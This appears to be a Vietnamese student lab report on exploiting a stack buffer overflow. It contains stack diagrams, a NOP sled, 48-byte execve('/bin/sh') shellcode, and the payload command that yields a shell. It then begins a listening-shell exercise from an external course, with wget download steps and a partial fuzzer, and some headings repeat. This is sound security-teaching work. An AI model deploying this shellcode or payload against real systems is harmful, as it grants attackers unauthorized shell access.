- Địa chỉ bắt đầu và kết thúc của buf trên stack: địa chỉ bắt đầu 0x7ffffffde58, địa chỉ kết thúc 0x7ffffffffdeb8


Kernel space

argc, argv[], env variables

rip (return address)

rbp

alignment

buf[100]


rsp

6 * 0x41 (D)


8 * 0x41 (C)

12 * 0x41 (B)


100 * 0x41 (A)

1.7 Khai thác

- 52 chỉ thị NOP(No Operation):

'\x90'*52

- Shellcode (48 bytes)

'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\

x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\

xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\

x0f\x05'

- Lệnh khai thác:

run $(python2 -c "print '\x90'* 52 + shellcode + 'B'*12 +'C'*8 + '<Một địa chỉ bất kỳ ở vị trí 0 tới 76 của buffer (viết theo dạng little endian)>'")


Kernel space

argc, argv[], env variables

0x7fffffffde98

rbp

alignment

Shellcode
(48 bytes)

8 * 0x41 (C)

12 * 0x41 (B)

0x7fffffffde98

52 * ‘\x90’

rsp

- Chụp minh hoạ chiếm được shell sau khi thực thi lệnh khai khác.



Câu 2: Khai thác lỗi Buffer Overflow với Listening Shell

2.1. Tham khảo và thực hiện hướng dẫn khai thác lỗi Stack-based buffer overflow có listening shell ở link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 203.1 trong hướng dẫn.
https://samsclass.info/127/proj/ED203.htm



Câu 2: Khai thác lỗi Buffer Overflow với Listening Shell

2.1. Tham khảo và thực hiện hướng dẫn khai thác lỗi Stack-based buffer overflow có listening shell ở link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 203.1 trong hướng dẫn.
https://samsclass.info/127/proj/ED203.htm

- Trong cửa sổ Terminal, thực hiện các lệnh sau:

Wget -nv https://samsclass.info/127/proj/ED3a.c
Wget -nv https://samsclass.info/127/proj/ED3a
Chmod a+x ED3a
./ED3a



- Xem mã nguồn
Thực hiện lệnh: cat ED3a.c



Làm một Fuzzer
- Trong cửa sổ Terminal, thực hiện lệnh: nano fuzzer #!/usr/bin/python import sys
length = int(sys.argv[1]) print &#39;A&#39; * length
- Thực thi các lệnh này để làm cho fuzzer có thể thực thi được và kiểm tra nó: chmod
a+x fuzzer
